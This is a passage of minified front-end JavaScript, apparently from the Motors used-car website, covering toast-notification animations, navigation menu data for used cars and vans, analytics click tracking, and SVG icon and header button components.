  transform: rotate(45deg);

  animation: ${H} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;

  &:after,
  &:before {
    content: '';
    animation: ${F} 0.15s ease-out forwards;
    animation-delay: 150ms;
    position: absolute;
    border-radius: 3px;
    opacity: 0;
    background: ${e=>e.secondary||"#fff"};
    bottom: 9px;
    left: 4px;
    height: 2px;
    width: 12px;
  }

  &:before {
    animation: ${U} 0.15s ease-out forwards;
    animation-delay: 180ms;
    transform: rotate(90deg);
  }
`,z=C`
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
`,$=k("div")`
  width: 12px;
  height: 12px;
  box-sizing: border-box;
  border: 2px solid;
  border-radius: 100%;
  border-color: ${e=>e.secondary||"#e0e0e0"};
  border-right-color: ${e=>e.primary||"#616161"};
  animation: ${z} 1s linear infinite;
`,W=C`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(45deg);
	opacity: 1;
}`,Z=C`
0% {
	height: 0;
	width: 0;
	opacity: 0;
}
40% {
  height: 0;
	width: 6px;
	opacity: 1;
}
100% {
  opacity: 1;
  height: 10px;
}`,G=k("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#61d345"};
  position: relative;
  transform: rotate(45deg);

  animation: ${W} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;
  &:after {
    content: '';
    box-sizing: border-box;
    animation: ${Z} 0.2s ease-out forwards;
    opacity: 0;
    animation-delay: 200ms;
    position: absolute;
    border-right: 2px solid;
    border-bottom: 2px solid;
    border-color: ${e=>e.secondary||"#fff"};
    bottom: 6px;
    left: 6px;
    height: 10px;
    width: 6px;
  }
`,Y=k("div")`
  position: absolute;
`,K=k("div")`
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 20px;
  min-height: 20px;
`,J=C`
from {
  transform: scale(0.6);
  opacity: 0.4;
}
to {
  transform: scale(1);
  opacity: 1;
}`,X=k("div")`
  position: relative;
  transform: scale(0.6);
  opacity: 0.4;
  min-width: 20px;
  animation: ${J} 0.3s 0.12s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
`,Q=({toast:e})=>{let{icon:t,type:n,iconTheme:a}=e;return void 0!==t?"string"==typeof t?r.createElement(X,null,t):t:"blank"===n?null:r.createElement(K,null,r.createElement($,{...a}),"loading"!==n&&r.createElement(Y,null,"error"===n?r.createElement(B,{...a}):r.createElement(G,{...a})))},ee=e=>`\n0% {transform: translate3d(0,${-200*e}%,0) scale(.6); opacity:.5;}\n100% {transform: translate3d(0,0,0) scale(1); opacity:1;}\n`,te=e=>`\n0% {transform: translate3d(0,0,-1px) scale(1); opacity:1;}\n100% {transform: translate3d(0,${-150*e}%,-1px) scale(.6); opacity:0;}\n`,ne=k("div")`
  display: flex;
  align-items: center;
  background: #fff;
  color: #363636;
  line-height: 1.3;
  will-change: transform;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1), 0 3px 3px rgba(0, 0, 0, 0.05);
  max-width: 350px;
  pointer-events: auto;
  padding: 8px 10px;
  border-radius: 8px;
`,re=k("div")`
  display: flex;
  justify-content: center;
  margin: 4px 10px;
  color: inherit;
  flex: 1 1 auto;
  white-space: pre-line;
`,ae=r.memo(({toast:e,position:t,style:n,children:a})=>{let o=e.height?((e,t)=>{let n=e.includes("top")?1:-1,[r,a]=N()?["0%{opacity:0;} 100%{opacity:1;}","0%{opacity:1;} 100%{opacity:0;}"]:[ee(n),te(n)];return{animation:t?`${C(r)} 0.35s cubic-bezier(.21,1.02,.73,1) forwards`:`${C(a)} 0.4s forwards cubic-bezier(.06,.71,.55,1)`}})(e.position||t||"top-center",e.visible):{opacity:0},l=r.createElement(Q,{toast:e}),i=r.createElement(re,{...e.ariaProps},x(e.message,e));return r.createElement(ne,{className:e.className,style:{...o,...n,...e.style}},"function"==typeof a?a({icon:l,message:i}):r.createElement(r.Fragment,null,l,i))});!function(e,t,n,r){v.p=t,w=e,E=n,S=r}(r.createElement);var oe=({id:e,className:t,style:n,onHeightUpdate:a,children:o})=>{let l=r.useCallback(t=>{if(t){let n=()=>{let n=t.getBoundingClientRect().height;a(e,n)};n(),new MutationObserver(n).observe(t,{subtree:!0,childList:!0,characterData:!0})}},[e,a]);return r.createElement("div",{ref:l,className:t,style:n},o)},le=b`
  z-index: 9999;
  > * {
    pointer-events: auto;
  }
`,ie=({reverseOrder:e,position:t="top-center",toastOptions:n,gutter:a,children:o,toasterId:l,containerStyle:i,containerClassName:c})=>{let{toasts:s,handlers:u}=q(n,l);return r.createElement("div",{"data-rht-toaster":l||"",style:{position:"fixed",zIndex:9999,top:16,left:16,right:16,bottom:16,pointerEvents:"none",...i},className:c,onMouseEnter:u.startPause,onMouseLeave:u.endPause},s.map(n=>{let l=n.position||t,i=((e,t)=>{let n=e.includes("top"),r=n?{top:0}:{bottom:0},a=e.includes("center")?{justifyContent:"center"}:e.includes("right")?{justifyContent:"flex-end"}:{};return{left:0,right:0,display:"flex",position:"absolute",transition:N()?void 0:"all 230ms cubic-bezier(.21,1.02,.73,1)",transform:`translateY(${t*(n?1:-1)}px)`,...r,...a}})(l,u.calculateOffset(n,{reverseOrder:e,gutter:a,defaultPosition:t}));return r.createElement(oe,{id:n.id,key:n.id,onHeightUpdate:u.updateHeight,className:n.visible?le:"",style:i},"custom"===n.type?x(n.message,n):o?o(n):r.createElement(ae,{toast:n,position:l}))}))},ce=V,se=n(4164),ue=n(6896);const de=[{id:"used_cars",label:"Used Cars",rootLinks:[{block:"1",label:"Used Cars by Make",shortLabel:"Make",links:[{label:"Audi",link:"/audi/used-cars/"},{label:"BMW",link:"/bmw/used-cars/"},{label:"Citroen",link:"/citroen/used-cars/"},{label:"Fiat",link:"/fiat/used-cars/"},{label:"Ford",link:"/ford/used-cars/"},{label:"Honda",link:"/honda/used-cars/"},{label:"Hyundai",link:"/hyundai/used-cars/"},{label:"Jaguar",link:"/jaguar/used-cars/"},{label:"Kia",link:"/kia/used-cars/"},{label:"Land Rover",link:"/land-rover/used-cars/"},{label:"MINI",link:"/mini/used-cars/"},{label:"Nissan",link:"/nissan/used-cars/"},{label:"Porsche",link:"/porsche/used-cars/"},{label:"Renault",link:"/renault/used-cars/"},{label:"Skoda",link:"/skoda/used-cars/"},{label:"Suzuki",link:"/suzuki/used-cars/"},{label:"Tesla",link:"/tesla/used-cars/"},{label:"Toyota",link:"/toyota/used-cars/"},{label:"Volkswagen",link:"/volkswagen/used-cars/"},{label:"Vauxhall",link:"/vauxhall/used-cars/"},{label:"Volvo",link:"/volvo/used-cars/"},{className:"bold",label:"Cheap used cars",link:"/used-cars/cheap-cars/"},{className:"bold",label:"All manufacturers",link:"/used-cars/manufacturers/"}]},{block:"2",label:"Used Cars by Model",shortLabel:"Model",links:[{label:"Audi A1",link:"/audi/a1/used-cars/"},{label:"Audi A3",link:"/audi/a3/used-cars/"},{label:"Audi Q3",link:"/audi/q3/used-cars/"},{label:"BMW 1 Series",link:"/bmw/1-series/used-cars/"},{label:"BMW X3",link:"/bmw/x3/used-cars/"},{label:"BMW X5",link:"/bmw/x5/used-cars/"},{label:"Dacia Duster",link:"/dacia/duster/used-cars/"},{label:"Fiat 500",link:"/fiat/500/used-cars/"},{label:"Ford Fiesta",link:"/ford/fiesta/used-cars/"},{label:"Ford Kuga",link:"/ford/kuga/used-cars/"},{label:"Ford Puma",link:"/ford/puma/used-cars/"},{label:"Honda Jazz",link:"/honda/jazz/used-cars/"},{label:"Kia Sportage",link:"/kia/sportage/used-cars/"},{label:"Land Rover Defender",link:"/land-rover/defender/used-cars/"},{label:"Mercedes A-Class",link:"/mercedes/a-class/used-cars/"},{label:"Mini Countryman",link:"/mini/countryman/used-cars/"},{label:"Nissan Juke",link:"/nissan/juke/used-cars/"},{label:"Nissan Qashqai",link:"/nissan/qashqai/used-cars/"},{label:"Range Rover Evoque",link:"/land-rover/range-rover-evoque/used-cars/"},{label:"Toyota Aygo",link:"/toyota/aygo/used-cars/"},{label:"Toyota Yaris",link:"/toyota/yaris/used-cars/"},{label:"VW Golf",link:"/vw/golf/used-cars/"},{label:"VW Polo",link:"/vw/polo/used-cars/"},{className:"bold",label:"Search all used cars",link:"/used-cars/"}]},{block:"3",label:"Used Cars by Location",shortLabel:"Location",links:[{label:"Aberdeen",link:"/used-cars/local/aberdeenshire/aberdeen/"},{label:"Belfast",link:"/used-cars/local/country-antrim/belfast/"},{label:"Birmingham",link:"/used-cars/local/west-midlands/birmingham/"},{label:"Bristol",link:"/used-cars/local/country-of-bristol/bristol/"},{label:"Cardiff",link:"/used-cars/local/cardiff/"},{label:"Coventry",link:"/used-cars/local/warwickshire/coventry/"},{label:"Derby",link:"/used-cars/local/derbyshire/derby/"},{label:"Edinburgh",link:"/used-cars/local/east-lothian/edinburgh/"},{label:"Glasgow",link:"/used-cars/local/lanarkshire/glasgow/"},{label:"Hull",link:"/used-cars/local/east-yorkshire/hull/"},{label:"Leeds",link:"/used-cars/local/west-yorkshire/leeds/"},{label:"Leicester",link:"/used-cars/local/leicestershire/leicester/"},{label:"Liverpool",link:"/used-cars/local/merseyside/liverpool/"},{label:"London",link:"/used-cars/local/greater-london/london/"},{label:"Manchester",link:"/used-cars/local/greater-manchester/manchester/"},{label:"Newcastle",link:"/used-cars/local/tyne-&-wear/newcastle/"},{label:"Northampton",link:"/used-cars/local/northamptonshire/northampton/"},{label:"Norwich",link:"/used-cars/local/norfolk/norwich/"},{label:"Nottingham",link:"/used-cars/local/nottinghamshire/nottingham/"},{label:"Peterborough",link:"/used-cars/local/cambridgeshire/peterborough/"},{label:"Plymouth",link:"/used-cars/local/devon/plymouth/"},{label:"Sheffield",link:"/used-cars/local/south-yorkshire/sheffield/"},{label:"Southampton",link:"/used-cars/local/hampshire/southampton/"},{className:"bold",label:"View all locations",link:"/used-cars/local/"}]},{block:"4",label:"Used Cars by Fuel Type",shortLabel:"Fuel Type",links:[{label:"Electric",link:"/used-cars/fuel/full-electric/"},{label:"Petrol",link:"/used-cars/fuel/petrol/"},{label:"Diesel",link:"/used-cars/fuel/diesel/"},{label:"Hybrid - Diesel / Electric",link:"/used-cars/fuel/hybrid---diesel-electric/"},{label:"Hybrid - Petrol / Electric",link:"/used-cars/fuel/hybrid---petrol-electric/"},{label:"LPG",link:"/used-cars/fuel/lpg/"}]},{block:"5",label:"Used Cars by Price",shortLabel:"Price",links:[{label:"Under £500",link:"/used-cars/price/under-500/"},{label:"Under £1,000",link:"/used-cars/price/under-1000/"},{label:"Under £2,000",link:"/used-cars/price/under-2000/"},{label:"Under £3,000",link:"/used-cars/price/under-3000/"},{label:"Under £5,000",link:"/used-cars/price/under-5000/"},{label:"Under £10,000",link:"/used-cars/price/under-10000/"},{label:"Under £15,000",link:"/used-cars/price/under-15000/"},{label:"Under £20,000",link:"/used-cars/price/under-20000/"}]},{block:"6",label:"Used Cars by Transmission",shortLabel:"Transmission",links:[{label:"Manual",link:"/used-cars/transmission/manual/"},{label:"Automatic",link:"/used-cars/transmission/automatic/"}]},{block:"7",label:"Used Cars by Body style",shortLabel:"Body style",links:[{label:"Convertible",link:"/used-cars/bodystyle/convertible/"},{label:"Coupe",link:"/used-cars/bodystyle/coupe/"},{label:"Estate",link:"/used-cars/bodystyle/estate/"},{label:"Hatchback",link:"/used-cars/bodystyle/hatchback/"},{label:"People Carrier",link:"/used-cars/bodystyle/people-carrier/"},{label:"Pick-up",link:"/used-cars/bodystyle/pick-up/"},{label:"Saloon",link:"/used-cars/bodystyle/saloon/"},{label:"SUV",link:"/used-cars/bodystyle/suv/"}]},{block:"8",label:"Used Cars by Dealers",shortLabel:"Dealers",links:[{label:"Dealer Search",link:"/used-cars/all-dealers/"},{label:"Dealer Groups",link:"/dealers/groups/"}]}]},{id:"used_vans",label:"Used Vans",rootLinks:[{block:"1",links:[{label:"Search Used Vans",link:"/used-vans/for-sale/"}]},{block:"2",links:[{label:"Used Vans by Dealer",link:"/used-vans/all-dealers/"}]}]},{id:"nav_sell",label:"Sell",rootLinks:[{block:"1",links:[{label:"Sell My Car",link:"/sell-my-car/"}]},{block:"2",links:[{label:"Car valuation",link:"/sell-my-car/car-valuation/"}]},{block:"3",links:[{label:"Part exchange",link:"/sell-my-car/part-exchange/"}]},{block:"4",links:[{label:"Car selling tips",link:"/sell-my-car/car-selling-tips/"}]}]},{id:"finance",label:"Finance",rootLinks:[{block:"1",links:[{label:"Used Cars on Finance",link:"/used-cars/finance/"}]},{block:"2",links:[{label:"Car Finance Calculator",link:"/car-finance-calculator/"}]}]},{id:"nav_carAdvice",label:"Car Advice",rootLinks:[{block:"1",links:[{label:"Car Reviews",link:"/car-reviews/"}]},{block:"2",links:[{label:"Car Price Guides",link:"/car-price-guide/"}]}]}],me={id:"nav_myAccount",label:"Account",rootLinks:[{block:"1",links:[{label:"Account home",link:"/account/mygarage/"}]},{block:"2",links:[{label:"Sign out",link:"/account/logoff/"}]}]};function fe(e){let{activeMainNav:t,rootLinks:n,isLargeScreen:a,mainNavbar:o,qa:l}=e;return n&&0!==n.length?r.createElement("div",{className:"sub-nav__rootList","data-q":(0,i.r5)(l,"SubNavRootLinks")},n.map(e=>{let{block:n,className:a,links:l}=e;return r.createElement("ul",{key:n,className:(0,se.A)("sub-nav__list",a)},l.map(e=>{let{className:n,label:a,link:l,rel:i,target:c}=e;return r.createElement("li",{key:a},r.createElement("a",{className:(0,se.A)("sub-nav__link",n),href:l,target:c,rel:i,onClick:()=>((e,n)=>{var r,a;const l=e.toLowerCase(),i={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(r=de.find(e=>e.id===t))||void 0===r?void 0:r.label,navigationHeader:o,navigationHierarchy:"Sub Category",linkUrl:n,linkText:l};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(i)})(a,l)},a,r.createElement(ue.A,{className:"sub-nav__icon"})))}))})):null}var pe=n(8168),ve=n(45);const he=["children","innerWrapperClassNames"],ge=["icon"];const ye=Object.assign(function(e){let{children:t,innerWrapperClassNames:n=""}=e,a=(0,ve.A)(e,he);const o=n?r.createElement("div",{className:n}," ",t," "):t;return"href"in a?r.createElement("a",a,o):r.createElement("button",(0,pe.A)({type:"button"},a),o)},{Icon:function(e){let{icon:t}=e,n=(0,ve.A)(e,ge);return r.createElement(t,n)},Label:function(e){let t=(0,pe.A)({},(function(e){if(null==e)throw new TypeError("Cannot destructure "+e)}(e),e));return r.createElement("span",t)}});function be(e){var t;let{activeMainNav:n,isLargeScreen:a,qa:o}=e;const l=!!n&&a,c=null===(t=de.find(e=>e.id===n))||void 0===t?void 0:t.label,[s,u]=(0,r.useState)("Used Cars by Make"),[d,m]=(0,r.useState)("Used Vans by Make");return r.createElement("section",{className:(0,se.A)("desktop-dropdown-nav slide-in-nav bg-neutral-1",l&&"open"),"data-q":(0,i.r5)(o,"SubNav")},de.map(e=>{let{id:t,label:l,rootLinks:i}=e;const f=!(null==i||!i[0].shortLabel),p=t===n;return f?r.createElement("div",{key:t,className:(0,se.A)("desktop-dropdown-nav__wrapper",p&&"active"),"aria-labelledby":t},r.createElement("div",{className:"desktop-dropdown-nav__left-index"},i.map(e=>{const t=e.label,a=t===("used_cars"===n?s:"used_vans"===n?d:"");return r.createElement(ye,{key:t,className:(0,se.A)("desktop-dropdown-nav__index-button",{selected:a}),id:t,onClick:()=>(e=>{var t;"used_cars"===n&&u(e),"used_vans"===n&&m(e);const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:c,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(r)})(t),role:"menuitem","aria-haspopup":!0},r.createElement(ye.Label,null,t),r.createElement(ye.Icon,{icon:ue.A}))})),r.createElement("div",{className:"desktop-dropdown-nav__right-links-wrapper"},i.map(e=>{const t=e.label===("used_cars"===n?s:"used_vans"===n?d:"");return r.createElement("ul",{key:e.label,"aria-labelledby":e.label,className:(0,se.A)("desktop-dropdown-nav__right-links-list",t&&"active")},e.links.map(t=>{let{label:n,link:a,className:o=""}=t;return r.createElement("li",{key:a},r.createElement(ye,{key:n,className:(0,se.A)("sub-nav__link",o),id:n,onClick:()=>((e,t,n)=>{var r;const a=t.toLowerCase(),o={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:c,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:n,linkText:a};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o)})(e.label,n,a),href:a},r.createElement(ye.Label,null,n)))}))}))):r.createElement("div",{key:t,className:(0,se.A)("sub-nav-item",p&&"active"),"aria-labelledby":t},r.createElement("section",{className:"sub-nav__content"},r.createElement(fe,{activeMainNav:n,isLargeScreen:a,rootLinks:i,mainNavbar:l,qa:o})))}))}function we(e){let{className:t,location:n,ga4PushData:a}=e;const o=(0,r.useRef)(null),l="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=".concat(n,"&utm_campaign=advertise-with-us"),i="header"===n?"header_advertiseWithUs":"footer_advertiseWithUs";return r.createElement("div",{className:(0,se.A)(t,"advertise-with-us margin-auto")},r.createElement("div",{className:"advertise-with-us__title"},r.createElement("h3",{className:"title-4 no-margin-b"},"MOTORS for dealers")),r.createElement("div",{className:"advertise-with-us__image"},r.createElement("img",{className:"circle object-contain",src:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/advertise_with_us.webp",alt:"advertise with us"})),r.createElement("div",{className:"advertise-with-us__button"},r.createElement("a",{className:"btn no-margin",href:l,id:i,onClick:()=>{o.current&&o.current.blur(),a("Advertise with us",l)},type:"button",target:"_blank",role:"header"===n?"menuitem":"link",ref:o,rel:"noopener noreferrer"},"Advertise with us")))}function Ee(e){return r.createElement("svg",(0,pe.A)({viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"},e),r.createElement("path",{fill:"currentColor",d:"M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z",stroke:"null"}))}function Se(e){return r.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 247 41",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z",fill:"currentColor"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z",fill:"currentColor"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z",fill:"currentColor"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z",fill:"currentColor"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z",fill:"currentColor"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z",fill:"currentColor"}))}function Ce(){return r.createElement("a",{className:"motors-logo",href:"/",title:"Home",onClick:()=>{var e;null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData({event:"click_primary_logo",linkUrl:"motors.co.uk"})}},r.createElement(Se,{className:"color-secondary"}))}function ke(e){return r.createElement("svg",(0,pe.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"none"}),r.createElement("path",{fill:"currentColor",d:"M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"}))}function xe(e){return r.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),r.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),r.createElement("path",{fill:"currentColor",d:"M45.38 6.214a15.205 15.205 0 00-10.786-4.438A15.29 15.29 0 0025 5.148a15.308 15.308 0 00-9.595-3.372A15.206 15.206 0 004.62 6.213C1.73 9.083.134 12.873.128 16.883c-.005 4.19 1.732 8.235 4.894 11.39L25 48.223l19.977-19.95c3.16-3.155 4.899-7.2 4.894-11.39-.006-4.01-1.602-7.8-4.49-10.669",stroke:"null",strokeWidth:"1.498"}))}var _e=n(1672);const Ne=e=>{let{count:t}=e;return 0===t?r.createElement("div",{className:"sl-count sl-count--empty"},r.createElement(_e.A,{className:"color-content-primary"})):r.createElement("div",{className:"sl-count"},r.createElement(xe,{className:"color-content-primary"}),r.createElement("div",{className:"sl-count__num"},t))};function Ae(e){return r.createElement("svg",(0,pe.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"25",height:"24",fill:"none"}),r.createElement("path",{fill:"currentColor",d:"M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"}))}function Oe(e){return r.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 35 25",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),r.createElement("rect",{y:"1",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),r.createElement("rect",{y:"9",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),r.createElement("rect",{y:"17",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}))}function Pe(e){let{isLoggedIn:t,shortlistVehiclesCount:n,isSomeMenuOpen:a,toggleMainMobileNav:o,handlePrimaryNavigationClick:l}=e;const i="user-feature-buttons__cta-inner",c="user-feature-buttons__cta";return r.createElement("div",{className:(0,se.A)("user-feature-buttons",{"user-feature-buttons__open":a})},r.createElement(ye,{id:"nav_recentlyViewed",className:c,innerWrapperClassNames:i,onClick:()=>{l("Recently Viewed","recent")}},r.createElement(ye.Icon,{icon:ke}),r.createElement(ye.Label,null,"Recent")),r.createElement("div",{className:"user-feature-buttons__divider"}),r.createElement(ye,{id:"nav_shortlist",className:c,innerWrapperClassNames:i,onClick:()=>{l("Shortlist","shortlist")}},r.createElement(ye.Icon,{icon:Ne,count:n}),r.createElement(ye.Label,null,"Shortlist")),r.createElement("div",{className:"user-feature-buttons__divider"}),t?r.createElement(ye,{id:"nav_account",className:(0,se.A)("user-feature-buttons__signin",c),innerWrapperClassNames:i,onClick:()=>{l("Account","account")}},r.createElement(ye.Icon,{icon:Ae}),r.createElement(ye.Label,null,"Account")):r.createElement(ye,{id:"nav_signIn",href:"/account/signin/",className:(0,se.A)("user-feature-buttons__signin",c),innerWrapperClassNames:i,onClick:()=>{l("Sign in")}},r.createElement(ye.Icon,{icon:Ae}),r.createElement(ye.Label,null,"Sign in")),r.createElement(ye,{id:"nav_openBurger",className:(0,se.A)("user-feature-buttons__burger",c),innerWrapperClassNames:i,onClick:o},r.createElement(ye.Icon,{icon:Oe}),r.createElement(ye.Label,null,"Menu")))}var Me=n(1248);function Re(e){let{className:t,closeMenu:n,label:a}=e;return r.createElement("div",{className:"mobile-top-row"},r.createElement("div",{className:"mobile-top-row__label"},a),r.createElement(ye,{"aria-label":"Close menu",id:"nav_closeBurger",className:(0,se.A)("main-nav__menu user-feature-buttons__cta",t),onClick:()=>{n(null)}},r.createElement(ye.Icon,{className:"mobile-top-row__icon",icon:Me.w})))}function Te(e){let{isMainPhoneNavOpen:t,qa:n,isLargeScreen:a,isLoggedIn:o,activeMainNav:l,toggleMainNav:c,isSomeMenuOpen:s,toggleMainMobileNav:u,toggleMobileSecondaryNav:d,shortlistVehiclesCount:m,handlePrimaryNavigationClick:f}=e;const 